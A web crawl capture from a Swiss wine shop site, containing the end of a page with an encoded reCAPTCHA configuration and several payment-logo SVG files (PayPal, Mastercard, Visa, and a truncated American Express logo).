Awo/DlUjDkMKYJSXCu8ODw57Ct8K4wqjDhMKHw6QRwqjCmFjDhRPCr3jCrsO9aT/CkcK7IsONE8OOOwY2w6zCqRLCgy8hw43DlsOgwphQNsK7Ki5sGsK5w5svwprDgcO8NMKyUg5TwqDDs0TDkFopJyLDnsOowo55wppwwrDChHvCmcO6Z8OkwowNGsOfHMKEw5DDu1c9GsOBZxjCqijDpxtpZ8OSw6/[base64]/ChsOLwrTDuVcSSFNabcKpwonDpTt/w4sXTMONw79tTMK0w4HDv2BrwpgdwqJmwqEgworCiWzCj8K9BjbCm2nDjcOzLhTCrMK2bD3CnsOMdh1Uw6vCsCLDn8OpVsKaSUvCu8KQwr/DkcKbwpjDo2w+cilEcsOxHktZw6F6IsOGwoA9DE5gw4nCiR8THxJcw57DucO/OsOSw6tKw51VwpsRwoLDn3xBFjFZDgNrJkvCpMOjYwM/PxbDgE/DkBfDpsOeP0Fkfk4PR8KfwoTDpHprPBIcw7/CucO8FsO2w6EGSsOfInA/En3Cm8KiJBjCiiNnZ8Kqw5vCkcKoVMKiH8OOIyXDjsObwr3DlibCrVRjd8O+wq3Dv8OBw68bw4EDw5XDn0DDmDBrIMOnwq/CqMKlcD9+cMKNw4ZSwovDtEzDvcKoTUchw5MHwrV+Z8OYVx48asO/F8OLw6fChiVGwph2woPDqUU3woMNw6PDjMO3X8Kvw7PDpg1Kw6pHHWo+w7fDgcKIw6TDmMK3Bk7DjEnCuMKtRiwTHH7DrcKcDsOUdytxHCYECmHDksODGlspK1pqwoTDgT3DuMKbw5Zrw5jCk340wotBwoZdSVDDkMK8UcO4wrrDhcKJb8K/[base64]/DjcK3KMKdW0fCmMOfF8OWWUXCvcOPegXDqRbDjsOnNsKUMSjCnsK6W3YcWi5nesOqACUYw4pPWsO2w5piw4PCv1MSwrfCusKzw5DDssKSNMKBdCw6FzwQXRnDjsOwPUl2DcKoeEXDs8ODw4/CtTYXw7rChMOWXQMaw7Y0NMKKXcK1ay7Ck8KewoRuH0vCmMKUNcK2wo9gwpfDhjjCkyXDujtUw5dMwqrDs8OIwrIHc3/DnsO4w5TDi00xwrnCuMOVDsObw5PCoDrCkcK7wq7CoMOmwqTDncOew6jDgUvDtcKpw4IwZidHwrfCtMOIw6DDsTAjNxXCrn0GacK8N8O4w7TDjcKtwqF/w7xPAMOkZHDCj3rCsAPCnsKvOcOAw4dNCMOiasOqwrbCm8O0OMOvGMKxw5jCmRlrCsOkMALDqUPDmULDt3ouw7srC3vDv8KiwrLCvsKofcK/W8K2PMOXOMKIAXxXw7hZWVQ+wrPCoMOMcQrDo8K+E8K6wqIAwoAFVcO/[base64]/w5HCqgFFbcOOSRTCsMKvwr1xMUTDrHPDhnfDvMK8wpnDssKvw5hZFhLCmj3Ch0NiXMKNwq/CtRvCgFrDrFNBF8KzwqwyCxwuH8Kswp5Cw4zCoMKTw4JswrLCkSwgwoHDvwvCrcKsw6tNf0PDvg/Dk0HDohLDocO1w4NXwoLCjSF9UcKqMCDDoCoqQTLCszXDm8O5w6bCosOJwqjDmg/CuHMeW8O6wqbCmMOzbsK8w4diw4jDj8KKwqxawr0yw7QMLcO+wrVSf8OYwrYKw7pofMO3w71qw4LDpWNfwpzDoMKUc3PChDVgNj/[base64]/Dm8KGwoNNwpBKwoYcwq8WbgTCmMO8wrENH8OicsOMwp4EfFgsaT9YP8Ofw6QCw6PChE82wrzDkXYCfMKlEMKqccKZTsKCw61SD8Ovw4QDwqTDpiVew7F+EsKwwrpvChFhwog9Bn/DjGh4wp5SJcOJw7zDtMKbHlt9wrJcGR/CnhXDrcKkw5AMwpdnw6XDvlbCuMOewpXDucOZIQZFw5TChVnCo8OEGyrDj8O7A8KuwpvCrBHCvcO5C8OUFWHDqHRtwovDksKRUcKWworCrsOvw5XDm0gPw4zCqzwbwp1ywrdOwobCjcKuKGjDiWZ+XCs6OyFhP8KAwrkRPsO/wql/w5DDvsKdNsOWwrNuPQwrw4RbGjlJw5gyPcOIL100wp3DtcKawrZ2eMOoZsOiw7fCgsKGwqVdwpXDkcK4J8KFwrrDhUzDgStXLMOIPz/CuV/DiEYedi3Dp8KZwoYGw6dfVMOcbwzChcOxw5rDg8OiRk3DosOWwoF/[base64]/wpjCiHbDuMOww4huXcOIDsOwAcKRQMKuf8OaZMKiOMKywrcYwro5wp0Ywp5xcMKuVVrCncKNbCsYQz4uA8OUcMKbHMKjwr9TWnDClG/[base64]/DigXCp37CjcKxw6jDnsOUdntGwq14wpfDv0vCgMKMwqbDjxd0elnDvsOEdmslJsKtawg2wo7DuTPCt8K2D1PCg8OcKcObw7TCs8Oiw5TDqcK5w6jCkkYewrYqF8Kow5FEwpZ3wp/CsCnDnsOCNAbCkcOVU1LDh8OQTl1RDMOaY8K1wo3Cv8Onw57DinMzCE/Cv8O5wrw+wp7DqUTCu8KVw4jDuMO1w7Axw7vDo8KcdiPDjlhZDT3DrDZww7xkEkDDliTCpcK/RT7CoMKGwohGPCBZWMOnK8KVw4rDpsKQwrXCs24DVxHDlMO/OcKxwotZZnfCgMKjwqjDoTVhVBrDhMO8QsKrwrzCuANlwo1vwq7CosO1X8OSw53CiXXDiiRawq3CmzdRwqnDisKRwrTCg8Kyd8Otwp/CgWnCjEvCgTB5w4LDk1HChcKVGyVYQ8O9woLCgiJ+ICnDlcO6C8KRwqDDmQnDh8OhKcOWL2dFGsOZdMKjUhcwHcOiKMOMw4LCn8Kawq/CvhFKw6MEw7nDjMOCe8Khe8K/TsOwI8OCJMKuw7/DjD7ClXHDoC09AcKhwp/Cv8Owwo/CuMOjQsOFw4DDoUkgdRHCuhnCmC1vDMORw6vDv3XCtGEcN8KywpY7wrNzfijCrk4uE8K8woXDlcOsw4oZc8KfDcO7w7R2wop8wqfCl8Ocw44FSkTDosO7wpUCw4AFF8OBJ8KMw4HDmVI8acOzWsK0w5jDjcKCUSlYwpDDmyTDuHbDjgFBQEUHExrCncONIAoRwqHDtl/DgUTCqMKkw4DDscKFaCzDiTHDgCVgT3fCgkfCmgPCgsOnFxHCpcKLw6rDpF5Ew4pDw5zChzjChMOIPsKsw5XDmMO8wqzDqQNbw4/CuxgvwoDCu8KDwrPCmUIwwovCrnDCpcKyLMK/[base64]/CkWEVNMO+w47ClMOkw41Pw5/[base64]/ChW/[base64]/Dr8KHwq5iwq/[base64]/DvXUbeEnDiDvDrcKoEMKPw6jCl1RvZcOCwq0WUsKfHirDtX0NMkIGPRvCjMOhw5nDtcKmw4jDo8OFdcKYWUYxw7/ChGZhwq4YecKTXS7Cq8KSwpnCpcOcw67DvMKTNMKRD8Kqw6TDn3XCscKew7pSYxdYwoHDhsKXdcOXPsOIGcKxwqkML0AbHQtBTEzDnQ7DmXXDucKEwrbDl2vDt8O+ecKmeMOeJzA8wpQcRFEFwr1MwrLClMOzwrVyUmzDtsOBwpTDghrDhMODwpxjXsKiwq0/D8Oidx/CplZhwrFoFWDCoxPDig/CjsKjbMKDKWnCv8K8w7bDnRV9w6TCtMKFwoHDp8OZBMK1HVAON8KHw6U7JRjCtAbCoXrDvMOPMXEAw4twKxdLTcKGwrDDrcOrTRbDjCohWjIZDG/DgHEpMiDCqgjDtRRZOGrCncOnwo/[base64]/[base64]/CscK1w4kzZ8O8w4DCrR/[base64]/FsOGb0VEwovCkSfCl8Ohw517w50CcMObw7p3w7JywqLDuMOOwo1vDzldw7fDjsKhUMK6fEjCuhBVwrDCrcKTw7I7JgNowp/DiMOOaVZywqvDpcKBe8OUw6DDnF0rYWLCrcOYLMKrw7fDoHvCusOrwpzDisKTaE8lNMK4wroAwr/CtcK2worCtDDDjMKLwrAidMOewrUmEMKAw49RL8KpXsKIw5llaMOvOMOcwq7CnXsxw7JhwoMtwogyIcO6w5hrw64Dw7dhwoPCtMOXwoFDFFfDq8KSw58FYsKew4YXwooow7HCukLCqmNJwqDDpsOHw4g9w5AzLMOHR8KWwqnCmwLCghjDtV/Dm8K6eMOZc8KPH8KXMsKGw7F/w4jCq8KEw7TCrcOWw7HDmsOLagYLw7w9X8KoBDnDtMKZT3HCpkMTVsKVFcK9MMKBw4hiwpILw50Dw59NFwAbey7CpSAhwp3DpcO5TSDDjFzDn8Oawoo4w4XDlkvCrcOWEsKeDBIHH8O/Z8KAGwTDmnrDgEdMb8Kgw73DjcKPwprDqS7DtsO+wo7DhUfCsQlww7Avw54Ywp5twrTDgcKfw4/[base64]/w69HZA0JA8KJw7Ftw70swpzCoAl1w5nChVo7wpnCtDcbBSIqUD5yfzZSwqIAecKoHMKNKT/Cv0fDgMKxw5kuYAvCi1pBwrnCiMKdwrjDjsORw4fDq8KLwq5fw7zCpDjDgMKeScOEwokzw5Zfw4d9LsOFEWvDkDpPw6/DtsOMWkbCrzN4wps8M8O0w6/DrhDCp8KSQFnDhsKAYSTDmcKxMxHCixPDvGYAQ8OUw7oGw4HDqSDDqcKXwozDpcOCScOfwrd0wqPDlsOOwpR+w4vCt8O8acKdw5ggdMOieTNLw7zCn8O+wpAsCWLDu0PCqQkHeiEfw77Cm8OkwonCk8K8SMOSw6rDlUk+PcKtwqwgwqDCgcK2KjvCvsKJwrTCq3EDw4/[base64]/FsO7wrI9w6HDqcOXL3/CtR/CjcOmwpVFCSzCmcOdYSzDqsOJSMKmfSZIKsKjwo3DrcOtGlPDjMKHwqYqX2fDo8OqNXXCvcKzUhrDkcKFwolPwrnDqBHDjDVjwqg2SMOow79Hw7pOccOkOWJSZFljDcOecj1CbsKxw7kdDAbDll7CiVUBTG05w6vCrcK/e8Kew71AGcKgwq8LdhfClhTCg2RIwq1cw7HCry/Cs8K3w6XChSzCp0vCkm8RO8OhXMKlwpUoYW7DpMKyHMKewprCtDsqw5bDhsKVXzN2wrh/SsOsw71Cw5bCvgbDuHHDjFjDvFliw7VufCTCuVrCnsKEwphoKjnCh8K2NQMSw6TChsK4w7PDnUsSU8K/w7dZw7wyZsOqHMOWScKXwoMTNsObD8KvTsO8w57Ci8KIY0sMdGAtLwZywohowq/DucKpZsOaazLDhcKTaVkCWsOTIsOyw4DCjsKwbAJgw4/DoBLDmU/ClMO8wprDkShGw6cNKyDCl0LDoMKQwoJXMyI6CjvDh0XCjV3CmcKIM8KXw43Cv3Qlw4PCj8OBXMOPDcOwwo8dDcOtHjg1OsO0w4FmKSA6J8O3w5gLH0tMwqDDvhYGwpnDv8OKFcKIFkDDtiEmZW/DmQQHfMOqJcKHLMOmw4PDi8KcIyx7W8KvIQPDhcKdwpE8ZwlHdMOBSBBSwrrDjMKDacKrAcKXw67Cs8O3AcOOTcKAw7PCoMOaw6luw5/DuSsnZy8GMMKHX8KmWFLDjsOnwpBYAiFMw6HChcKlHsKDIHDCkcOEbGcvw4cDVsKmIsKTwpg2w6krMcOzw6p2wp43wobDtMO2LBUDGcKiPArDvSPCvcOhw5diwrELw446w5TDlMKKw6zCumDCsDvDj8OXM8OPPiolFUvCn0zChMORIyR1bikLEnTCkGh/JXhRw7zDlsKQeMOMOTUVwqbDpkfDhAbChcOSw6jCnTwzacOmwpsPVsKefxLDm0vDqsKmw7tlw67DqCrCrMKraxAxw6HDtsK7eMOPB8K9wqzDnUvDql4vbh/CkMOHwqPCoMKYHG3CisOtwoXChhlWYVLCmsO/N8KVD1DDmcO1LMOPLl/DqMOPLcKQbxDCgcKwbMOGw74vwq5TwobCmsKxRcKYw5F7w7ZEIRLCv8OPPsOewqbCvMOiw557w4HChcK8fWpNwozDgcOHwoFQw4zCpMKsw50swojCtSfDp1s8HiFxw6kuwq/CkX3CqwDCvkESW3UqRMOiMMOhwrHChGXCvQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdUCBgqAAAAAABsxn2X4ZBTN6Y2tF7heD62R2Dl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://uvc.ch:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220OzE8u863P9TnyFXlcb6VNhO2ENkZ0qpZP6qPyB5QOw\\u003d\x22,1,0,null,1,1769123727576,0,0,[245,197,216,63,146],null,[52,148],\x22RC-s4m-4LQEXB7XXg\x22,null,null,null,null,null,\x220dAFcWeA5ZbnDUSRftYID8VSCvnU2kdFnPIbo_mtW4cKNAD0Vzz86rllvMRCRe3U6R7vWd6BqDWBxZ9sUwCRs_sHiAXkrHBeFsIw\x22,1769206527915]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://uvc.ch/wp-content/themes/wineshop-child/images/paypal.svg
body_size: 3153
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="327" height="80" viewBox="0 0 327 80">
  <defs>
    <polygon id="paypal-fullcolor-horizontal-a" points="326.259 79.82 326.259 .662 .048 .662 .048 79.82"/>
  </defs>
  <g fill="none" fill-rule="evenodd">
    <path fill="#009CDE" d="M314.999546 19.6269512L307.636718 66.4678237C307.494009 67.37568 308.195461 68.1956533 309.113799 68.1956533L316.519359 68.1956533C317.745691 68.1956533 318.789806 67.303116 318.980891 66.0921034L326.240517 20.0921671C326.384032 19.1843108 325.68258 18.3635312 324.763436 18.3635312L316.476627 18.3635312C315.740505 18.3635312 315.114036 18.8996986 314.999546 19.6269512M292.903 51.6776666C292.073351 56.5862185 288.17747 59.8814307 283.207642 59.8814307 280.715472 59.8814307 278.721574 59.0800016 277.438804 57.5626076 276.168127 56.0581138 275.690011 53.9150568 276.093145 51.5285073 276.866354 46.6643001 280.825124 43.2626607 285.719969 43.2626607 288.158926 43.2626607 290.139924 44.0721525 291.446882 45.603253 292.762709 47.1456413 293.279526 49.3032111 292.903 51.6776666L292.903 51.6776666zM304.874448 34.9581133L296.284482 34.9581133C295.548361 34.9581133 294.921892 35.4926681 294.807402 36.220727L294.429263 38.6225956 293.8294 37.7518275C291.968537 35.0516402 287.822713 34.1494277 283.682533 34.1494277 274.192774 34.1494277 266.084955 41.341327 264.507091 51.4285302 263.686312 56.4604409 264.852174 61.2690158 267.704745 64.6255042 270.326725 67.7094745 274.066996 68.9930511 278.524039 68.9930511 286.173898 68.9930511 290.416473 64.0788554 290.416473 64.0788554L290.033496 66.4662112C289.889175 67.3740675 290.590627 68.1956533 291.510577 68.1956533L299.2459 68.1956533C300.472232 68.1956533 301.516347 67.3039223 301.708239 66.0921034L306.351529 36.6859429C306.495044 35.7780865 305.793592 34.9581133 304.874448 34.9581133L304.874448 34.9581133zM253.325784 35.1637113C252.345364 41.6033637 247.427137 41.6033637 242.670163 41.6033637L239.963526 41.6033637 241.862284 29.5803141C241.976774 28.8538678 242.603243 28.3185067 243.339365 28.3185067L244.580209 28.3185067C247.81737 28.3185067 250.876346 28.3185067 252.453404 30.163245 253.396736 31.2670241 253.682154 32.9029394 253.325784 35.1637113L253.325784 35.1637113zM251.255291 18.3635312L233.31505 18.3635312C232.088718 18.3635312 231.044603 19.2560685 230.853518 20.4678874L223.599536 66.4678237C223.45602 67.3748738 224.157473 68.1956533 225.076617 68.1956533L234.280958 68.1956533C235.139632 68.1956533 235.870916 67.5707966 236.00395 66.722604L238.061542 53.6820458C238.252628 52.4702268 239.296743 51.5776896 240.523075 51.5776896L246.199999 51.5776896C258.016644 51.5776896 264.836048 45.8588396 266.618704 34.525148 267.420939 29.5682201 266.650955 25.6731455 264.329713 22.9463514 261.778685 19.9486517 257.257141 18.3635312 251.255291 18.3635312L251.255291 18.3635312z"/>
    <path fill="#003087" d="M222.674748 34.9581133L214.040437 34.9581133C213.21482 34.9581133 212.442417 35.3676968 211.978813 36.0506047L200.068641 53.5925501 195.020605 36.7359314C194.705355 35.6813345 193.73461 34.9581133 192.633249 34.9581133L184.145679 34.9581133C183.120914 34.9581133 182.399306 35.9659467 182.729875 36.9358856L192.237372 64.84239 183.295068 77.4604644C182.59281 78.45056 183.301518 79.8204072 184.51495 79.8204072L193.141197 79.8204072C193.958752 79.8204072 194.723899 79.4196926 195.189921 78.7472661L223.904305 37.305962C224.591244 36.3142539 223.881729 34.9581133 222.674748 34.9581133M164.951693 51.6776666C164.122045 56.5862185 160.225358 59.8814307 155.25553 59.8814307 152.764165 59.8814307 150.769461 59.0800016 149.487497 57.5626076 148.216821 56.0581138 147.738705 53.9150568 148.141032 51.5285073 148.915048 46.6643001 152.873818 43.2626607 157.767857 43.2626607 160.20762 43.2626607 162.187811 44.0721525 163.495576 45.603253 164.811403 47.1456413 165.32822 49.3032111 164.951693 51.6776666L164.951693 51.6776666zM176.923142 34.9581133L168.333176 34.9581133C167.597055 34.9581133 166.970585 35.4926681 166.856095 36.220727L166.477956 38.6225956 165.877288 37.7518275C164.01723 35.0516402 159.871407 34.1494277 155.731227 34.1494277 146.240661 34.1494277 138.133649 41.341327 136.555785 51.4285302 135.734199 56.4604409 136.900061 61.2690158 139.753439 64.6255042 142.374612 67.7094745 146.11569 68.9930511 150.572732 68.9930511 158.222591 68.9930511 162.465167 64.0788554 162.465167 64.0788554L162.081384 66.4662112C161.937868 67.3740675 162.63932 68.1956533 163.558464 68.1956533L171.294594 68.1956533C172.520925 68.1956533 173.565041 67.3039223 173.756126 66.0921034L178.400223 36.6859429C178.543738 35.7780865 177.842286 34.9581133 176.923142 34.9581133L176.923142 34.9581133zM125.373672 35.1637113C124.393251 41.6033637 119.475024 41.6033637 114.718857 41.6033637L112.012219 41.6033637 113.910171 29.5803141C114.025467 28.8538678 114.651937 28.3185067 115.387252 28.3185067L116.628096 28.3185067C119.866064 28.3185067 122.92504 28.3185067 124.501291 30.163245 125.445429 31.2670241 125.730848 32.9029394 125.373672 35.1637113L125.373672 35.1637113zM123.303985 18.3635312L105.363744 18.3635312C104.137412 18.3635312 103.093297 19.2560685 102.902211 20.4678874L95.6474233 66.4678237C95.504714 67.3748738 96.2061661 68.1956533 97.1245039 68.1956533L105.690282 68.1956533C106.916613 68.1956533 107.961535 67.303116 108.15262 66.0921034L110.110236 53.6820458C110.300515 52.4702268 111.345437 51.5776896 112.571768 51.5776896L118.248692 51.5776896C130.064532 51.5776896 136.884742 45.8588396 138.667398 34.525148 139.469633 29.5682201 138.699648 25.6731455 136.378406 22.9463514 133.826572 19.9486517 129.305028 18.3635312 123.303985 18.3635312L123.303985 18.3635312z"/>
    <mask id="paypal-fullcolor-horizontal-b" fill="#fff">
      <use xlink:href="#paypal-fullcolor-horizontal-a"/>
    </mask>
    <path fill="#009CDE" d="M60.4546864,20.7726563 C61.4205939,14.6151972 60.4482362,10.4250289 57.1175483,6.6299314 C53.4506472,2.45185715 46.8263597,0.661944993 38.3508837,0.661944993 L13.7476542,0.661944993 C12.0157932,0.661944993 10.5411313,1.92213991 10.271032,3.63303793 L0.0266068024,68.5963679 C-0.175766149,69.878332 0.815135673,71.0369373 2.11241886,71.0369373 L17.3008717,71.0369373 L16.2527249,77.6846066 C16.0761525,78.8061236 16.942083,79.8204072 18.0773066,79.8204072 L30.8792098,79.8204072 C32.3949913,79.8204072 33.6850181,78.7174343 33.9212542,77.2210032 L34.0470319,76.5703459 L36.4585757,61.2770784 L36.6141852,60.4321109 C36.8504213,58.9348736 38.1404481,57.8327069 39.6554233,57.8327069 L41.5703068,57.8327069 C53.973108,57.8327069 63.6845909,52.7935398 66.5218436,38.2210748 C67.7078619,32.1321484 67.0950992,27.0494428 63.9595279,23.4760686 C63.0105519,22.3956712 61.8309837,21.5015214 60.4546864,20.7726563" mask="url(#paypal-fullcolor-horizontal-b)"/>
    <path fill="#012169" d="M60.4546864,20.7726563 C61.4205939,14.6151972 60.4482362,10.4250289 57.1175483,6.6299314 C53.4506472,2.45185715 46.8263597,0.661944993 38.3508837,0.661944993 L13.7476542,0.661944993 C12.0157932,0.661944993 10.5411313,1.92213991 10.271032,3.63303793 L0.0266068024,68.5963679 C-0.175766149,69.878332 0.815135673,71.0369373 2.11241886,71.0369373 L17.3008717,71.0369373 L21.1161259,46.8440975 L20.9976047,47.6027945 C21.267704,45.8918965 22.7302719,44.6308953 24.4621329,44.6308953 L31.6814452,44.6308953 C45.8588396,44.6308953 56.95952,38.8709258 60.2031311,22.2134549 C60.2990769,21.720826 60.3813161,21.2427098 60.4546864,20.7726563" mask="url(#paypal-fullcolor-horizontal-b)"/>
    <path fill="#003087" d="M25.2143797,20.8548955 C25.3772456,19.8252928 26.0375781,18.9827441 26.9268903,18.556229 C27.3316362,18.362725 27.7831456,18.2546852 28.2564241,18.2546852 L47.5415183,18.2546852 C49.8264782,18.2546852 51.9566349,18.4046509 53.9037691,18.7182886 C54.4608994,18.8077842 55.0019044,18.9109864 55.5283966,19.027895 C56.0540825,19.1439975 56.5652556,19.2746127 57.0594971,19.4197407 C57.307021,19.4914984 57.5497073,19.5672875 57.7891685,19.6471079 C58.7454009,19.9639707 59.6355194,20.3388848 60.4546864,20.7726563 C61.4205939,14.6151972 60.4482362,10.4250289 57.1175483,6.6299314 C53.4506472,2.45185715 46.8263597,0.661944993 38.3508837,0.661944993 L13.7476542,0.661944993 C12.0157932,0.661944993 10.5411313,1.92213991 10.271032,3.63303793 L0.0266068024,68.5963679 C-0.175766149,69.878332 0.815135673,71.0369373 2.11241886,71.0369373 L17.3008717,71.0369373 L25.2143797,20.8548955" mask="url(#paypal-fullcolor-horizontal-b)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://uvc.ch/wp-content/themes/wineshop-child/images/mastercard.svg
body_size: 380
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="24" viewBox="0 0 34 24">
  <g fill="none" fill-rule="evenodd">
    <rect width="34" height="24" fill="#353A48" rx="3.183"/>
    <g transform="translate(6.084 5.373)">
      <path fill="#FF5E00" d="M11.0947368,1.70495077 C12.2509102,0.717802516 13.7506606,0.12188146 15.3894737,0.12188146 C19.0461801,0.12188146 22.0105263,3.08883028 22.0105263,6.74874713 C22.0105263,10.408664 19.0461801,13.3756128 15.3894737,13.3756128 C13.7506606,13.3756128 12.2509102,12.7796917 11.0947368,11.7925435 C9.93856349,12.7796917 8.43881311,13.3756128 6.8,13.3756128 C3.1432936,13.3756128 0.178947368,10.408664 0.178947368,6.74874713 C0.178947368,3.08883028 3.1432936,0.12188146 6.8,0.12188146 C8.43881311,0.12188146 9.93856349,0.717802516 11.0947368,1.70495077 Z"/>
      <path fill="#ED0006" d="M11.0947368,1.70495077 C9.67112457,2.9204401 8.76842105,4.72908221 8.76842105,6.74874713 C8.76842105,8.76841205 9.67112457,10.5770542 11.0947368,11.7925435 C9.93856349,12.7796917 8.43881311,13.3756128 6.8,13.3756128 C3.1432936,13.3756128 0.178947368,10.408664 0.178947368,6.74874713 C0.178947368,3.08883028 3.1432936,0.12188146 6.8,0.12188146 C8.43881311,0.12188146 9.93856349,0.717802516 11.0947368,1.70495077 Z"/>
      <path fill="#F9A000" d="M11.0947368,11.7925435 C12.5183491,10.5770542 13.4210526,8.76841205 13.4210526,6.74874713 C13.4210526,4.72908221 12.5183491,2.9204401 11.0947368,1.70495077 C12.2509102,0.717802516 13.7506606,0.12188146 15.3894737,0.12188146 C19.0461801,0.12188146 22.0105263,3.08883028 22.0105263,6.74874713 C22.0105263,10.408664 19.0461801,13.3756128 15.3894737,13.3756128 C13.7506606,13.3756128 12.2509102,12.7796917 11.0947368,11.7925435 Z"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://uvc.ch/wp-content/themes/wineshop-child/images/visa.svg
body_size: 637
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="24" viewBox="0 0 34 24">
  <g fill="none" fill-rule="evenodd">
    <rect width="34" height="24" fill="#224DBA" rx="3.183"/>
    <path fill="#FFF" d="M11.5842857,16.00704 L9.59188571,16.00704 L8.09782857,10.24704 C8.02691429,9.98208 7.87634286,9.74784 7.65485714,9.63744 C7.10211429,9.36 6.49302857,9.1392 5.82857143,9.02784 L5.82857143,8.80608 L9.03817143,8.80608 C9.48114286,8.80608 9.81337143,9.1392 9.86874286,9.52608 L10.6439429,13.68096 L12.6353714,8.80608 L14.5724,8.80608 L11.5842857,16.00704 Z M15.6798286,16.00704 L13.7981714,16.00704 L15.3476,8.80608 L17.2292571,8.80608 L15.6798286,16.00704 Z M19.6636571,10.80096 C19.7190286,10.41312 20.0512571,10.19136 20.4388571,10.19136 C21.0479429,10.13568 21.7114286,10.24704 22.2651429,10.52352 L22.5973714,8.97312 C22.0436571,8.75136 21.4345714,8.64 20.8818286,8.64 C19.0555429,8.64 17.7266286,9.63744 17.7266286,11.02176 C17.7266286,12.07488 18.6679429,12.62784 19.3324,12.96096 C20.0512571,13.29312 20.3281143,13.51488 20.2727429,13.84704 C20.2727429,14.34528 19.7190286,14.56704 19.1662857,14.56704 C18.5018286,14.56704 17.8373714,14.40096 17.2292571,14.12352 L16.8970286,15.67488 C17.5614857,15.95136 18.2803429,16.06272 18.9448,16.06272 C20.9925714,16.11744 22.2651429,15.12096 22.2651429,13.62528 C22.2651429,11.74176 19.6636571,11.63136 19.6636571,10.80096 L19.6636571,10.80096 Z M28.8504571,16.00704 L27.3564,8.80608 L25.7516,8.80608 C25.4193714,8.80608 25.0871429,9.02784 24.9764,9.36 L22.2097714,16.00704 L24.1468,16.00704 L24.5334286,14.95488 L26.9134286,14.95488 L27.1349143,16.00704 L28.8504571,16.00704 Z M26.0284571,10.74528 L26.5812,13.4592 L25.0317714,13.4592 L26.0284571,10.74528 Z"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://uvc.ch/wp-content/themes/wineshop-child/images/amex.svg
body_size: 1931
content:
<svg xmlns="http://www.w3.org/2000/svg" width="34" height="24" viewBox="0 0 34 24">
  <g fill="none" fill-rule="evenodd">
    <rect width="34" height="24" fill="#007ECD" rx="3.183"/>
    <path fill="#FFF" d="M29.8668762,16.309224 L28.374259,16.309224 L28.374259,15.5663772 L29.6769528,15.5663772 C29.6769528,15.5663772 30.1519422,15.6209523 30.1519422,15.3108824 C30.1519422,15.0202788 29.4418095,15.0428736 29.4418095,15.0428736 C29.4418095,15.0428736 28.2845428,15.1412478 28.2845428,14.0820741 C28.2845428,13.0284622 29.330026,13.0885991 29.330026,13.0885991 L30.935512,13.0885991 L30.935512,13.8418742 L29.6433092,13.8418742 C29.6433092,13.8418742 29.1958135,13.7539284 29.1958135,14.0716457 C29.1958135,14.3379165 29.8053772,14.3000268 29.8053772,14.3000268 C29.8053772,14.3000268 31.0856419,14.207562 31.0856419,15.1791375 C31.0856419,16.220583 30.2608317,16.3133954 29.9681687,16.3133954 C29.9052227,16.3133954 29.8668762,16.309224 29.8668762,16.309224 L29.8668762,16.309224 Z M22.4200694,16.3144382 L22.4200694,13.0941608 L25.035948,13.0941608 L25.035948,13.8418742 L23.2636911,13.8418742 L23.2636911,14.3379165 L24.9918134,14.3379165 L24.9918134,15.0699873 L23.2636911,15.0699873 L23.2636911,15.6164334 L25.035948,15.6164334 L25.035948,16.3144382 L22.4200694,16.3144382 Z M26.9094973,16.309224 L25.4165183,16.309224 L25.4165183,15.5663772 L26.7250002,15.5663772 C26.7250002,15.5663772 27.1945633,15.6209523 27.1945633,15.3108824 C27.1945633,15.0202788 26.4844306,15.0428736 26.4844306,15.0428736 C26.4844306,15.0428736 25.3271639,15.1412478 25.3271639,14.0820741 C25.3271639,13.0284622 26.3726471,13.0885991 26.3726471,13.0885991 L27.9835594,13.0885991 L27.9835594,13.8418742 L26.686292,13.8418742 C26.686292,13.8418742 26.2384345,13.7539284 26.2384345,14.0716457 C26.2384345,14.3379165 26.8472747,14.3000268 26.8472747,14.3000268 C26.8472747,14.3000268 28.128263,14.207562 28.128263,15.1791375 C28.128263,16.220583 27.3034527,16.3133954 27.0107898,16.3133954 C26.947482,16.3133954 26.9094973,16.309224 26.9094973,16.309224 L26.9094973,16.309224 Z M15.5987437,16.3147858 L14.8665437,16.3147858 L13.9773404,15.3588529 L13.0830724,16.3147858 L12.5740776,16.3147858 L9.96326369,16.3147858 L9.96326369,13.0833849 L12.5740776,13.0833849 L13.0157852,13.0833849 L13.9773404,14.1095354 L14.9446836,13.0889467 L15.587891,13.0889467 L15.587891,13.0833849 L17.6227847,13.0833849 C17.6227847,13.0833849 18.6852706,12.9686729 18.6852706,14.0323656 C18.6852706,14.9823891 18.3321939,15.2775117 17.2483643,15.2775117 L16.4264481,15.2775117 L16.4264481,16.3147858 L15.5987437,16.3147858 L15.5987437,16.3147858 Z M14.5478341,14.7268943 L15.587891,15.8507238 L15.587891,13.6072361 L14.5478341,14.7268943 L14.5478341,14.7268943 Z M10.8076089,15.6160857 L12.5740776,15.6160857 L13.401782,14.7268943 L12.5740776,13.8422218 L10.8076089,13.8422218 L10.8076089,14.3382641 L12.5295813,14.3382641 L12.5295813,15.0703349 L10.8076089,15.0703349 L10.8076089,15.6160857 L10.8076089,15.6160857 Z M16.4264481,14.4362907 L17.2928606,14.4362907 C17.5446448,14.4362907 17.7515709,14.3000268 17.7515709,14.1307398 C17.7515709,13.962148 17.5446448,13.8251888 17.2928606,13.8251888 L16.4264481,13.8251888 L16.4264481,14.4362907 L16.4264481,14.4362907 Z M21.1900892,16.32 L21.1900892,15.6922128 C21.1900892,15.6922128 21.1557221,15.201037 20.6300864,15.201037 L19.8146819,15.201037 L19.8146819,16.32 L18.9754012,16.32 L18.9754012,13.0941608 L21.0110185,13.0941608 C21.0110185,13.0941608 22.0731426,12.9686729 22.0731426,14.038275 C22.0731426,14.5951494 21.6035796,14.7915501 21.6035796,14.7915501 C21.6035796,14.7915501 22.0062172,14.9771749 